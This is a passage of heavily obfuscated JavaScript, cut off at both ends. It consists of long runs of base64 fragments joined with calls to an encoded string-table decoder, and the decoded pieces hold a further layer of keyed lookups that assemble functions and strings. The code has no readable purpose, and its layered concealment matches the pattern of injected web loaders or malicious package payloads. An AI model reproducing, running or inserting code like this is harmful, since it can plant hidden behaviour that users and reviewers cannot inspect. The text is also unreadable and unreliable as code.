1MiwnWSp4VycpK0koMHgyYWIsJ0okRE'+_0x2668147u(0x2f3)+'5NCwnXU5nVScpK0koMHgzZDksJ0NhTSQn'+'KStJKDB4YzcsJzhmTFMnKStJKDB4NDE3L'+'CdbZkRbJykrSSgweDMwZSwnaGJMXicpK0'+'koMHgzYWEsJ3ZBSXEnKStJKDB4NGJjLCd'+'BU0V3JykrSSgweDI5NSwnd2F3JicpK0ko'+'MHg0ODgsJ0dqYV4nKStJKDB4NTRiLCdzN'+'iZVJykrSSgweGQxLCdNeVFuJykrSSgweD'+'RhZSwnJWV3cycpK0koMHgyMDEsJ0EzSCo'+_0x2668147u(0x241)+_0x2668147u(0x2e1)+'StJKDB4MTVlLCdqT0FlJykrSSgweDM5MC'+_0x2668147u(0x1f8)+'JKDB4Y2MsJ0NXWFonKStJKDB4MTAzLCdN'+_0x2668147u(0x2aa)+_0x2668147u(0x25c)+'huJykrSSgweDIwMCwnNSZHdScpK0koMHg'+'zZTIsJ0FTRXcnKStJKDB4MjJlLCc0Iyk1'+'JykrSSgweGIzLCdSVUdlJykrSSgweDRjO'+'CwnQHlyMScpK0koMHg1MzksJ3lmISgnKS'+'tJKDB4M2UxLCdKJERMJykrSSgweDUyZiw'+_0x2668147u(0x2ee)+'KDB4M2VjLCdld2hWJykrSSgweDNmMCwnM'+_0x2668147u(0x196)+'B4NTZmLCd2')+('QUlxJykrSSgweDNkMywnQ1dYWicpK0koM'+'HgyY2MsJ01MaTMnKStJKDB4NTM1LCdSVU'+'dlJykrSSgweDM5OCwnOGZMUycpK0koMHg'+'zOWEsJ0okREwnKStJKDB4MzBkLCdld2hW'+'JykrSSgweGJkLCdQRTJIJykrSSgweDQ4Y'+'SwnI1I5UCcpK0koMHgxYTQsJzI1aEAnKS'+'tJKDB4NTYyLCc0Iyk1JykrSSgweDNmYyw'+_0x2668147u(0x2b8)+'KDB4NTEwLCdSVUdlJykrSSgweDMyYywnc'+'2JSRicpK0koMHg1NDgsJzVsb00nKStJKD'+'B4MzgyLCc1Jkd1JykrSSgweDE5MSwnZXd'+'oVicpK0koMHhiNiwnNCMpNScpK0koMHgz'+_0x2668147u(0x2a9)+'ykrSSgweDRhZiwndmgzdicpK0koMHhmYS'+'wnaGJMXicpK0koMHg0NmIsJ29sYVUnKSt'+_0x2668147u(0x28b)+_0x2668147u(0x28e)+_0x2668147u(0x2ce)+'VeJykrSSgweDNjYSwnUlVHZScpK0koMHg'+_0x2668147u(0x2a6)+'JykrSSgweDRmMiwndmgzdicpK0koMHgxZ'+_0x2668147u(0x1af)+_0x2668147u(0x2c6)+_0x2668147u(0x287)+'KDB4MTIwLCdvZWVeJykrSSgweGE3LCddT'+_0x2668147u(0x1ab)+'gxNDUsJ1ckRk4nKStJKDB4MjMzLCd2QUl'+_0x2668147u(0x2e9)+'MWQsJ3h1VXYnKStJKDB4M2JkLCdXJEZOJ'+'ykrSSgweDQ1NiwnSiRETCcpK0koMHgyM2'+'UsJ1tmRFsn')+('KStJKDB4MmIxLCdDYU0kJykrSSgweDIyM'+'ywnUlVHZScpK0koMHg1NjAsJzVsb00nKS'+'tJKDB4MThjLCckS0huJykrSSgweDFkYyw'+'nMWQhcycpK0koMHgxMzEsJ1ckRk4nKStJ'+'KDB4M2I0LCdRbUpCJykrSSgweDIxNCwnZ'+'XdoVicpK0koMHg0MGYsJ08jQmknKStJKD'+'B4NDhkLCdDYU0kJykrSSgweDMwNSwneHV'+'VdicpK0koMHgxZjEsJ1ckRk4nKStJKDB4'+'MWVmLCd4dVV2JykrSSgweGYxLCdZKnhXJ'+'ykrSSgweDU1MiwnQ1dYWicpK0koMHg0Nj'+'gsJ3ZoM3YnKStJKDB4NDM4LCdBM0gqJyk'+'rSSgweDNhYywndnZhXicpK0koMHgyNDks'+_0x2668147u(0x1cc)+_0x2668147u(0x2df)+'V3cycpK0koMHg1MWYsJ0AmJEcnKStJKDB'+'4MWNhLCcoQEtmJykrSSgweDQ2MywnR2ph'+'XicpK0koMHgyZTgsJ1ckRk4nKStJKDB4M'+'Tc1LCcjUjlQJykrSSgweDFmNywnQVNFdy'+'cpK0koMHg0OTcsJ0okREwnKStJKDB4MmE'+'yLCdqT0FlJykrSSgweDNiMiwnWSp4Vycp'+'K0koMHhkNSwneHVVdicpK0koMHgzOWMsJ'+'yRLSG4nKStJKDB4NTBjLCdDYU0kJykrSS'+'gweDI2YSwnb2VlXicpK0koMHhmMywnJEt'+'IbicpK0koMHgxOWQsJyN1clsnKStJKDB4'+'MTg3LCcjUjlQJykrSSgweDE2MiwnQVNFd'+_0x2668147u(0x204)+'csJ08jQmknKStJKDB4NDNjLCcqJHhqJyk'+'rSSgweGU3LCdXJEZOJykrSSgweDRjZiwn'+'Q1dYWicpK0koMHhjMSwnNWxvTScpK0koM'+'Hg0NWUsJ0ViTiUnKStJKDB4MWM0LCdBM0'+'gqJykrSSgw')+(_0x2668147u(0x1bf)+_0x2668147u(0x293)+'Q2YywnaVtKKScpK0koMHgyYTcsJyNSOVA'+'nKStJKDB4MWViLCdXJEZOJykrSSgweDE5'+'NiwnUlVHZScpK0koMHgxYTksJzhmTFMnK'+'StJKDB4M2RkLCdnMUwzJykrSSgweDI0Ny'+'wnI1I5UCcpK0koMHg0N2YsJ2hiTF4nKSt'+'JKDB4MmRjLCdXJEZOJykrSSgweDU1NCwn'+_0x2668147u(0x279)+_0x2668147u(0x18c)+'F4QycpK0koMHg0OTUsJ3dhdyYnKStJKDB'+'4MTgyLCdRbUpCJykrSSgweDEzZiwnR2ph'+'XicpK0koMHg0ZjcsJzI1aEAnKStJKDB4M'+'TFkLCd6TGZsJykrSSgweDNiYSwnQ1dYWi'+'cpK0koMHgyMzQsJyNSOVAnKStJKDB4M2Y'+'xLCddTmdVJykrSSgweDEwOSwnOGZMUycp'+'K0koMHgyNzUsJ1BFMkgnKStJKDB4MWNjL'+'CcxZCFzJykrSSgweDRjYiwnczYmVScpK0'+'koMHgzNmIsJ2pPQWUnKStJKDB4MTViLCd'+_0x2668147u(0x290)+'MHgyY2QsJzI1aEAnKStJKDB4MjU5LCd3Y'+'XcmJykrSSgweDUzOCwnMjVoQCcpK0koMH'+'g0NzAsJ3ZoM3YnKStJKDB4MjRkLCcqJHh'+_0x2668147u(0x221)+'MGUsJ015UW4nKStJKDB4NDkyLCdnMUwzJ'+'ykrSSgweDEyZCwnZXdoVicpK0koMHgxZj'+'gsJ0AmJEcnKStJKDB4ZDIsJ29lZV4nKSt'+'JKDB4MTJhLCdsQXhDJykrSSgweDQ4NSwn'+'WSp4VycpK0koMHg1NDYsJ2FbY3InKStJK'+_0x2668147u(0x23c)+_0x2668147u(0x312))+('MHgyNzksJyRLSG4nKStJKDB4MzkyLCdAe'+'XIxJykrSSgweDI1MCwneHVVdicpK0koMH'+'hjZCwnNCMpNScpK0koMHhmYiwnb2VlXic'+'pK0koMHg0N2UsJ015UW4nKStJKDB4MWEy'+'LCdoYkxeJykrSSgweDJjMCwnZzFMMycpK'+'0koMHg1MjIsJ0NXWFonKStJKDB4NTM0LC'+'cqJHhqJykrSSgweDI4MSwnbEF4QycpK0k'+_0x2668147u(0x235)+'TF4nKStJKDB4MmE4LCdvZWVeJykrSSgwe'+'DI5ZSwnZzFMMycpK0koMHgyOGQsJ08jQm'+'knKSkrKEkoMHg0ZjUsJ1FtSkInKStJKDB'+_0x2668147u(0x2f6)+'XicpK0koMHgxYzcsJ0ViTiUnKStJKDB4M'+'jQwLCd2QUlxJykrSSgweDU3MywnW2ZEWy'+'cpK0koMHgzMzgsJ2hiTF4nKStJKDB4MzM'+'3LCdXJEZOJykrSSgweDQyMywnVyRGTicp'+'K0koMHg0ZDksJ08jQmknKStJKDB4NDRlL'+'CdPI0JpJykrSSgweDFhNiwnJEtIbicpK0'+'koMHgyZjcsJ1tmRFsnKStJKDB4MTQyLCd'+_0x2668147u(0x2dc)+'MHg0ODcsJ2pPQWUnKStJKDB4MzMwLCdKJ'+'ERMJykrSSgweDMxNiwnI3VyWycpK0koMH'+'hlOSwnaGJMXicpK0koMHg1MDAsJzVsb00'+'nKStJKDB4MmJhLCdRbUpCJykrSSgweDJm'+'MywnQ1dYWicpK0koMHgxMjgsJyNSOVAnK'+_0x2668147u(0x206)+_0x2668147u(0x1ce)+_0x2668147u(0x2f2)+'NWxvTScpK0koMHg0OWIsJ0AmJEcnKStJK'+_0x2668147u(0x2a2)+_0x2668147u(0x176))+('MHgzZGYsJ0NXWFonKStJKDB4NGVmLCc0I'+'yk1JykrSSgweDFlMSwnQ1dYWicpK0koMH'+'gzNzMsJ3NiUkYnKStJKDB4NDFlLCd6TGZ'+'sJykrSSgweDNkMiwnWSp4VycpK0koMHg0'+_0x2668147u(0x20f)+'ykrSSgweDIyMCwndnZhXicpK0koMHgxNW'+'YsJ2lbSiknKStJKDB4MmM3LCdoYkxeJyk'+'rSSgweDJlNSwnTUxpMycpK0koMHgzZWYs'+'J2cxTDMnKStJKDB4NTRlLCdFYk4lJykrS'+'SgweDI2MiwnUW1KQicpK0koMHg1MDQsJ0'+_0x2668147u(0x200)+'4MmMzLCdRbUpCJykrSSgweDQ4MCwnZXdo'+'VicpK0koMHg1NTcsJ1ckRk4nKStJKDB4N'+_0x2668147u(0x1e9)+'cpK0koMHhlMiwnJWV3cycpK0koMHgxNGQ'+'sJ1FtSkInKStJKDB4NDQ4LCdvbGFVJykr'+'SSgweDQxMCwneWYhKCcpK0koMHgxOTcsJ'+'2FbY3InKStJKDB4MjU1LCdNeVFuJykrSS'+'gweDQzMiwneHVVdicpK0koMHg1NDcsJ2F'+_0x2668147u(0x1b6)+_0x2668147u(0x286)+'SQnKStJKDB4MzhkLCcjUjlQJykrSSgweD'+'JkNywnNWxvTScpK0koMHgxNjgsJ2cxTDM'+'nKStJKDB4MmI2LCd5ZiEoJykrSSgweDI4'+_0x2668147u(0x183)+'StJKDB4M2IzLCdXJEZOJykrSSgweDFkZi'+'wnNWxvTScpK0koMHgyY2YsJ0FTRXcnKSt'+'JKDB4MTdmLCdAeXIxJykrSSgweGE4LCdz'+_0x2668147u(0x191)+_0x2668147u(0x17b)+_0x2668147u(0x248))+('eDEzYiwnaVtKKScpK0koMHg1MWIsJ1BFM'+'kgnKStJKDB4NTNmLCcmWXFRJykrSSgweG'+'I5LCdvbGFVJykrSSgweDI5ZCwnOGZMUyc'+'pK0koMHgzNzgsJ29lZV4nKStJKDB4NDFm'+_0x2668147u(0x30f)+'SgweDRhNywnd2F3JicpK0koMHgxM2QsJ0'+'okREwnKStJKDB4M2ZmLCdAeXIxJykrSSg'+_0x2668147u(0x2e8)+'WFonKStJKDB4NGQxLCddTmdVJykrSSgwe'+'DJlMiwnb2xhVScpK0koMHg0ZmEsJ0ViTi'+'UnKStJKDB4Y2YsJ3pMZmwnKStJKDB4MWE'+'xLCcoQEtmJykrSSgweDJhNiwnaVtKKScp'+'K0koMHg0MDAsJyokeGonKStJKDB4NGIwL'+'CdBU0V3JykrSSgweDI2OCwnQVNFdycpK0'+'koMHg0NzIsJ2pPQWUnKStJKDB4NGFkLCc'+_0x2668147u(0x247)+_0x2668147u(0x2b9)+'GkzJykrSSgweDQ2YSwnYVtjcicpK0koMH'+'gzMTksJ0NXWFonKStJKDB4MjA2LCcjdXJ'+'bJykrSSgweDEwNSwnWSp4VycpK0koMHg1'+_0x2668147u(0x282)+'ykrSSgweDQ3MywnI3VyWycpK0koMHgzYj'+'ksJyRLSG4nKStJKDB4MzgzLCdAJiRHJyk'+_0x2668147u(0x175)+_0x2668147u(0x20c)+'DB4MzA4LCdZKnhXJykrSSgweDE3MywnVy'+_0x2668147u(0x311)+_0x2668147u(0x24e)+'JCcpK0koMHgzZjksJ29sYVUnKStJKDB4M'+'jZlLCdbZkRbJykrSSgweDRhMSwnTXlRbi'+'cpK0koMHgy')+('N2QsJzUmR3UnKSksY1tJKDB4MzIwLCd2a'+'DN2JyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+_0x2668147u(0x281)+_0x2668147u(0x172)+_0x2668147u(0x2d3)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xjW0koMHgzNGYsJyNSOVAnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sY1tJ'+'KDB4NDJmLCdbZkRbJyldPUkoMHgxZTMsJ'+'3NiUkYnKSsncy8nLGNbSSgweDIwYSwnQH'+_0x2668147u(0x288)+'weDRiZiwnNSZHdScpK0koMHg0ZDUsJ015'+'UW4nKStJKDB4NDBlLCd6TGZsJykrSSgwe'+'DQzNCwnTXlRbicpK0koMHhmOSwnMWQhcy'+'cpK0koMHgxMDYsJ0AmJEcnKStJKDB4MjN'+'mLCc1Jkd1JykrSSgweDJhZCwnb2xhVScp'+'K0koMHg1NmQsJ0NXWFonKStJKDB4MWEzL'+'CdAeXIxJykrSSgweDRlYiwnczYmVScpK0'+'koMHgxNzIsJ0dqYV4nKStJKDB4MzNjLCd'+'zNiZVJykrSSgweDQ5MywnUlVHZScpK0ko'+_0x2668147u(0x2a5)+'XIxJykrSSgweDI2ZiwnZXdoVicpK0koMH'+'gyMmEsJzVsb00nKStJKDB4MjI3LCc0Iyk'+_0x2668147u(0x1bb)+_0x2668147u(0x16d)+_0x2668147u(0x215)+'UsJ29sYVUnKStJKDB4NGRhLCdAJiRHJyk'+'rSSgweDNiYiwnaVtKKScpK0koMHg0YTAs'+'J0dqYV4nKStJKDB4M2Y0LCdzNiZVJykrS'+'SgweDQ3OSwndkFJcScpK0koMHgxY2YsJ0'+'NhTSQnKStJ')+('KDB4NGUzLCdDV1haJykrSSgweDRhOCwnI'+'3VyWycpK0koMHgzZDAsJyokeGonKStJKD'+'B4MzZhLCdFYk4lJykrSSgweDJhMywnQVN'+'FdycpK0koMHgyOTEsJ3M2JlUnKStJKDB4'+'MWU3LCdvbGFVJykrSSgweDNjNCwnNWxvT'+_0x2668147u(0x25b)+'Q5LCdzNiZVJykrSSgweDJiZCwnW2ZEWyc'+'pK0koMHgzYmUsJ1JVR2UnKStJKDB4MTUx'+_0x2668147u(0x2af)+'0koMHhhZSwnMWQhcycpK0koMHgxYzEsJ1'+_0x2668147u(0x2fc)+'weDI5OSwnVyRGTicpK0koMHg0MjAsJzI1'+'aEAnKStJKDB4MWVkLCdvbGFVJykrSSgwe'+'DIyOSwnaGJMXicpK0koMHgzODcsJ2V3aF'+'YnKStJKDB4MjM2LCdqT0FlJykrSSgweDJ'+'jOCwnUEUySCcpK0koMHg0MjksJzI1aEAn'+'KStJKDB4MjAzLCdDV1haJykrSSgweDRlO'+_0x2668147u(0x26c)+'koMHg0OTYsJ08jQmknKStJKDB4MThmLCd'+'zYlJGJykrSSgweDEzNCwnQ2FNJCcpK0ko'+_0x2668147u(0x225)+'kxeJykrSSgweDMxZCwnQHlyMScpK0koMH'+'gyODIsJ1BFMkgnKStJKDB4MjEwLCdNTGk'+'zJykrSSgweDQwYiwnZXdoVicpK0koMHg0'+'YjcsJ29sYVUnKStJKDB4MjUzLCdbZkRbJ'+_0x2668147u(0x1ec)+'d2aDN2JykrSSgweDIwNSwnQTNIKicpK0k'+_0x2668147u(0x283)+'TGZsJykrSSgweDRiNSwnTXlRbicpK0koM'+'Hg0NDAsJzFkIXMnKStJKDB4MzI0LCdPI0'+'JpJykrSSgw')+('eDJkNSwnNCMpNScpK0koMHgyMjIsJ3Z2Y'+_0x2668147u(0x2d5)+'Q2MiwnNWxvTScpK0koMHg0MzAsJ3M2JlU'+_0x2668147u(0x20e)+'LCdFYk4lJykrSSgweDU1OCwndkFJcScpK'+'0koMHhjMywnQ2FNJCcpK0koMHgxZDQsJz'+'QjKTUnKStJKDB4NGUyLCclZXdzJykrSSg'+_0x2668147u(0x1c1)+'IXMnKStJKDB4MmRhLCdvbGFVJykrSSgwe'+_0x2668147u(0x184)+_0x2668147u(0x22f)+_0x2668147u(0x280)+'SSgweDIyNSwnSiRETCcpK0koMHg1MzcsJ'+_0x2668147u(0x20b)+'gweDFiZCwnTXlRbicpK0koMHg0NmYsJ01'+_0x2668147u(0x1ac)+_0x2668147u(0x23e)+'icpK0koMHgxMmYsJ11OZ1UnKStJKDB4Mj'+_0x2668147u(0x19e)+'pK0koMHgxZDUsJ0NXWFonKStJKDB4NTZi'+_0x2668147u(0x193)+'0koMHgyNTYsJ3dhdyYnKStJKDB4YWIsJ2'+_0x2668147u(0x178)+_0x2668147u(0x185)+_0x2668147u(0x307)+'GQ2LCcxZCFzJykrSSgweDQwNCwnUEUySC'+'cpK0koMHg0MDMsJ29sYVUnKStJKDB4MWJ'+'jLCdvZWVeJykrSSgweDE0MSwnJllxUScp'+'K0koMHgyMTUsJ1tmRFsnKStJKDB4MWM5L'+_0x2668147u(0x17a)+'koMHg0Mjcs')+('J0FTRXcnKStJKDB4MzdkLCcoQEtmJykrS'+'SgweDRlZSwnMWQhcycpK0koMHgyM2QsJ0'+'AmJEcnKStJKDB4MzlkLCcqJHhqJykrSSg'+'weDMyOSwnYVtjcicpK0koMHgyOWMsJ1tm'+'RFsnKStJKDB4MjhhLCdNeVFuJykrSSgwe'+'DIzYSwnNCMpNScpK0koMHgzYTEsJyNSOV'+'AnKStJKDB4MThlLCdFYk4lJykrSSgweDI'+'2NCwnOGZMUycpK0koMHgzNzUsJ3NiUkYn'+'KStJKDB4MTdiLCddTmdVJykrSSgweDE1Z'+'CwnZzFMMycpK0koMHgyYzIsJ0AmJEcnKS'+'tJKDB4MjVkLCdBM0gqJykrSSgweDJhZiw'+'nMWQhcycpK0koMHgyMDQsJzhmTFMnKStJ'+_0x2668147u(0x19c)+_0x2668147u(0x314)+'B4M2NkLCcjdXJbJykrSSgweDQ3ZCwnQVN'+'FdycpK0koMHg1NjYsJ01MaTMnKStJKDB4'+_0x2668147u(0x27f)+'icpK0koMHg0ZTcsJ0B5cjEnKStJKDB4Mm'+'IwLCdAJiRHJykrSSgweDQ0NSwnJEtIbic'+'pK0koMHgxZGIsJ0FTRXcnKStJKDB4YmUs'+_0x2668147u(0x1a3)+'SgweDI3YSwnZzFMMycpK0koMHg0NmQsJ3'+'NiUkYnKStJKDB4MWIwLCdbZkRbJykrSSg'+_0x2668147u(0x2f8)+'aScpK0koMHgxNjYsJyNSOVAnKStJKDB4M'+'zFjLCdbZkRbJykrSSgweDQ1OSwnQTNIKi'+'cpK0koMHgzNWIsJ0AmJEcnKStJKDB4Zjc'+'sJ08jQmknKStJKDB4NTVlLCc1bG9NJykr'+'SSgweDNjNywnaVtKKScpK0koMHgyODYsJ'+'zFkIXMnKStJKDB4NTUzLCdSVUdlJykrSS'+'gweDJlMSwn')+('Q2FNJCcpK0koMHg5ZCwnOGZMUycpK0koM'+'HgzOTEsJyVld3MnKStJKDB4MmYwLCdXJE'+_0x2668147u(0x234)+'xMWMsJ3h1VXYnKStJKDB4NDE0LCd2aDN2'+'JykrSSgweDQzMywnbEF4QycpK0koMHgxN'+_0x2668147u(0x1d4)+'krSSgweDQ5YywnVyRGTicpK0koMHg0ZWQ'+'sJ11OZ1UnKStJKDB4MzdlLCdDYU0kJykr'+_0x2668147u(0x240)+'29lZV4nKStJKDB4NGQzLCdQRTJIJykrSS'+'gweGM0LCdoYkxeJykrSSgweDE1NywneHV'+'VdicpK0koMHg0ZTQsJ0FTRXcnKStJKDB4'+'OTUsJzhmTFMnKStJKDB4MzhiLCc4ZkxTJ'+'ykrSSgweDRkMiwnKiR4aicpK0koMHhhMy'+'wnczYmVScpK0koMHg1MDMsJ29lZV4nKSt'+'JKDB4Mjc0LCc0Iyk1JykrSSgweDE0Yywn'+_0x2668147u(0x208)+'DB4MzU1LCc1Jkd1JykrKEkoMHg1NzIsJ3'+'Z2YV4nKStJKDB4MWVjLCdpW0opJykrSSg'+'weDI4NSwnKiR4aicpK0koMHgyYjIsJ1Ft'+'SkInKStJKDB4MTE5LCd6TGZsJykrSSgwe'+'DFmOSwnW2ZEWycpK0koMHgxMjksJ11OZ1'+'UnKStJKDB4MjRmLCdsQXhDJykrSSgweDE'+_0x2668147u(0x186)+'KStJKDB4MjY5LCcxZCFzJykrSSgweDRhY'+'ywnNWxvTScpK0koMHgxM2EsJyVld3MnKS'+'tJKDB4NGE1LCdld2hWJykrSSgweDM4NSw'+'nJWV3cycpK0koMHgzMTcsJ015UW4nKStJ'+'KDB4MzdjLCdQRTJIJykrSSgweDEwZiwnb'+_0x2668147u(0x1da)+'B4NGQ2LCc1')+(_0x2668147u(0x299)+'DJjMSwnI1I5UCcpK0koMHgxMWYsJ29sYV'+'UnKStJKDB4ZDQsJ3pMZmwnKStJKDB4MzF'+'hLCcoQEtmJykrSSgweDUyNiwnW2ZEWycp'+_0x2668147u(0x303)+'CdZKnhXJykrSSgweDMwNywnQHlyMScpK0'+_0x2668147u(0x1fc)+'4ZkxTJykrSSgweDI1YywnQCYkRycpK0ko'+_0x2668147u(0x2b1)+'GkzJykrSSgweDJhYSwnZXdoVicpK0koMH'+'g0ZmIsJ0B5cjEnKStJKDB4YTAsJ3M2JlU'+_0x2668147u(0x298)+'ZCwnXU5nVScpK0koMHhjOCwnXU5nVScpK'+'0koMHgxOTksJyNSOVAnKStJKDB4NDhlLC'+_0x2668147u(0x17f)+'oMHgxNmUsJ11OZ1UnKStJKDB4MmZlLCdb'+'ZkRbJykrSSgweDUwNSwneHVVdicpK0koM'+'HhjNSwnJllxUScpK0koMHgyM2IsJ2V3aF'+'YnKStJKDB4MjhmLCdvZWVeJykrSSgweDJ'+_0x2668147u(0x226)+_0x2668147u(0x30b)+'Cc1Jkd1JykrSSgweDNkZSwnczYmVScpK0'+'koMHg1MzEsJ0dqYV4nKStJKDB4MjBmLCc'+'1Jkd1JykrSSgweGU0LCdzNiZVJykrSSgw'+_0x2668147u(0x1e4)+_0x2668147u(0x1ae)+'E5YiwnOGZMUycpK0koMHgxOTQsJ2V3aFY'+'nKStJKDB4MTU0LCc0Iyk1JykrSSgweDRk'+'NCwnKEBLZicpK0koMHgxMjIsJ08jQmknK'+'StJKDB4MTE3LCc1Jkd1JykrSSgweDFiNy'+'wnc2JSRicp')+('K0koMHgxYWIsJyhAS2YnKStJKDB4NGI0L'+'CdvbGFVJykrSSgweDExZSwnRWJOJScpK0'+'koMHg0MjEsJ3NiUkYnKStJKDB4NGVjLCd'+_0x2668147u(0x249)+'MHg0OTAsJzhmTFMnKStJKDB4MmJlLCd6T'+_0x2668147u(0x27b)+'g0YjgsJ0AmJEcnKStJKDB4MjFhLCclZXd'+'zJykrSSgweDJjZSwnNCMpNScpK0koMHgy'+'YTUsJ01MaTMnKStJKDB4MWVlLCdoYkxeJ'+'ykrSSgweDI5OCwnW2ZEWycpK0koMHg0YT'+'YsJ1kqeFcnKStJKDB4ZTUsJ0ViTiUnKSt'+_0x2668147u(0x269)+'QHlyMScpK0koMHg0YzIsJ1FtSkInKStJK'+'DB4MzQ1LCdKJERMJykrSSgweDUwZiwndk'+'FJcScpK0koMHhmMiwnRWJOJScpK0koMHg'+_0x2668147u(0x2da)+'KStJKDB4MzM2LCdAJiRHJykrSSgweDMxO'+_0x2668147u(0x2c1)+'tJKDB4MjRjLCcoQEtmJykrSSgweDIzMSw'+'nOGZMUycpK0koMHgzYzUsJ1kqeFcnKStJ'+'KDB4MWMzLCd6TGZsJykrSSgweDM3OSwnU'+_0x2668147u(0x250)+_0x2668147u(0x187)+'3JicpK0koMHg0OWEsJ0okREwnKStJKDB4'+'MTVjLCcxZCFzJykrSSgweDI2NiwnI3VyW'+'ycpK0koMHhkZCwnaGJMXicpK0koMHgzNm'+'QsJ2xBeEMnKStJKDB4MjRiLCdnMUwzJyk'+'rSSgweDM3YSwnNWxvTScpK0koMHg0ODIs'+'JyN1clsnKStJKDB4MmQ4LCdpW0opJykrS'+'SgweDM1ZCwneWYhKCcpK0koMHg0MzYsJ3'+'M2JlUnKStJ')+('KDB4MmExLCclZXdzJykrSSgweDRmMSwne'+'HVVdicpK0koMHgxYzIsJzI1aEAnKStJKD'+'B4NTBlLCdAeXIxJykrSSgweDRjNiwnSiR'+'ETCcpK0koMHg1MDcsJyZZcVEnKStJKDB4'+'ZjgsJ3NiUkYnKStJKDB4M2NjLCcjUjlQJ'+'ykrSSgweDJjNiwneWYhKCcpK0koMHg0ZG'+'MsJ01MaTMnKStJKDB4MWNiLCcxZCFzJyk'+'rSSgweGE1LCdzNiZVJykrSSgweDJlNCwn'+_0x2668147u(0x182)+'DB4MTlhLCdhW2NyJykrSSgweDRmZSwnaV'+'tKKScpK0koMHgyY2EsJ2xBeEMnKStJKDB'+'4ZWMsJ0FTRXcnKStJKDB4NTFjLCd5ZiEo'+_0x2668147u(0x1bc)+'2MsJ015UW4nKStJKDB4MzQ0LCdsQXhDJy'+'krSSgweDI2YiwnW2ZEWycpK0koMHgxMjM'+'sJyokeGonKStJKDB4NTNkLCdsQXhDJykr'+'SSgweDNjOCwnTyNCaScpK0koMHgxZTksJ'+_0x2668147u(0x29c)+_0x2668147u(0x25e)+'OJScpK0koMHhhMiwnYVtjcicpK0koMHgz'+'OGUsJyRLSG4nKStJKDB4MWYzLCdBU0V3J'+'ykrSSgweDE4MSwnMjVoQCcpK0koMHgxNT'+'YsJzQjKTUnKStJKDB4MmQxLCd2aDN2Jyk'+'rSSgweDJlMCwnQ2FNJCcpK0koMHgxY2Us'+'JyRLSG4nKStJKDB4YzksJzVsb00nKStJK'+_0x2668147u(0x278)+_0x2668147u(0x244)+'4MTRiLCcjdXJbJykrSSgweDE4MywnNWxv'+'TScpK0koMHg0YTIsJ3NiUkYnKStJKDB4M'+'zBiLCd6TGZsJykrSSgweDI4MywndkFJcS'+'cpK0koMHgz')+(_0x2668147u(0x211)+'ykrSSgweDNhZCwnXU5nVScpK0koMHgyYT'+_0x2668147u(0x285)+'rSSgweDRjZCwnKEBLZicpK0koMHgxZTUs'+'JyRLSG4nKStJKDB4NTFhLCdsQXhDJykrS'+'SgweDUxNiwnc2JSRicpK0koMHgyMWUsJy'+_0x2668147u(0x1f6)+'weGI1LCdPI0JpJykrSSgweDFlYSwnRWJO'+'JScpK0koMHgyYjMsJ0NXWFonKStJKDB4M'+'mQzLCcjdXJbJykrSSgweDRmZCwnZzFMMy'+_0x2668147u(0x2c3)+'xLCdAJiRHJykrSSgweGJmLCc1bG9NJykr'+'SSgweDEyNSwnYVtjcicpK0koMHg0ZjksJ'+_0x2668147u(0x2a8)+'gweDFiYiwnak9BZScpK0koMHgzOTksJyN'+_0x2668147u(0x291)+_0x2668147u(0x274)+_0x2668147u(0x19d)+_0x2668147u(0x2cc)+'nKStJKDB4NDc0LCdBU0V3JykrSSgweDEw'+'MCwnOGZMUycpK0koMHgzMWYsJ1kqeFcnK'+'StJKDB4NDEyLCd3YXcmJykrSSgweDE2Yi'+'wnQ1dYWicpK0koMHgxMTMsJ3h1VXYnKSt'+'JKDB4MzQzLCcoQEtmJykrSSgweDU1YSwn'+'czYmVScpK0koMHgzM2UsJ0ViTiUnKSkrK'+'EkoMHg0YzQsJ0okREwnKStJKDB4MjdiLC'+'dDV1haJykrSSgweDNmZSwndkFJcScpK0k'+'oMHgyZTYsJ3ZBSXEnKStJKDB4MTg5LCcm'+'WXFRJykrSSgweDE4YiwnSiRETCcpK0koM'+_0x2668147u(0x2b3)+'hDJykrSSgw')+('eDFhYywnTUxpMycpK0koMHgxNDgsJyoke'+'GonKStJKDB4NTI1LCdQRTJIJykrSSgweD'+'M1NCwndmgzdicpK0koMHgyMTMsJ3M2JlU'+_0x2668147u(0x227)+'YiwnekxmbCcpK0koMHgxMGQsJyhAS2YnK'+'StJKDB4M2VkLCcxZCFzJykrSSgweDU0My'+'wnbEF4QycpK0koMHgzMDYsJ0dqYV4nKSt'+'JKDB4OTYsJ2pPQWUnKStJKDB4MTA4LCco'+'QEtmJykrSSgweDI5MywnUW1KQicpK0koM'+_0x2668147u(0x297)+'NyJykrSSgweDRkMCwnTXlRbicpK0koMHg'+_0x2668147u(0x1ee)+'JykrSSgweDFkMCwndnZhXicpK0koMHgyY'+_0x2668147u(0x28c)+'krSSgweDIxOSwnMWQhcycpK0koMHg0YjM'+'sJ3Z2YV4nKStJKDB4MTEyLCdHamFeJykr'+'SSgweDIwYiwnJWV3cycpK0koMHg0MjUsJ'+'yRLSG4nKStJKDB4NGYzLCdPI0JpJykrSS'+'gweDQyNCwnXU5nVScpK0koMHgxZDcsJyV'+'ld3MnKStJKDB4MTA3LCdRbUpCJykrSSgw'+_0x2668147u(0x1c2)+'ConKStJKDB4MTk4LCc1bG9NJykrSSgweD'+'M4YSwnTXlRbicpK0koMHg0NTUsJ3h1VXY'+'nKStJKDB4NDA2LCdQRTJIJykrSSgweDEz'+'MCwnI1I5UCcpK0koMHgzNDAsJ3ZoM3YnK'+'StJKDB4M2MwLCd2QUlxJykrSSgweDQ1NC'+'wnW2ZEWycpK0koMHhiMCwnUEUySCcpK0k'+'oMHgyMDksJ01MaTMnKStJKDB4MTEwLCc0'+'Iyk1JykrSSgweDFmMCwnJEtIbicpK0koM'+'HgzMTQsJ08jQmknKStJKDB4NGRmLCdQRT'+_0x2668147u(0x190))+(_0x2668147u(0x2c9)+'kYnKStJKDB4M2E0LCckS0huJykrSSgweD'+_0x2668147u(0x2fd)+'nKStJKDB4NTY5LCdRbUpCJykrSSgweDUx'+'NSwnUW1KQicpK0koMHgyMWYsJ1tmRFsnK'+'StJKDB4M2ZiLCdDYU0kJykrSSgweGMyLC'+'dBM0gqJykrSSgweDQ4ZiwnTyNCaScpK0k'+'oMHg0NjUsJzVsb00nKStJKDB4NTJhLCdX'+_0x2668147u(0x18b)+'HgzOGYsJzUmR3UnKStJKDB4MjcwLCdpW0'+'opJykrSSgweDQ4MSwnbEF4QycpK0koMHg'+'1N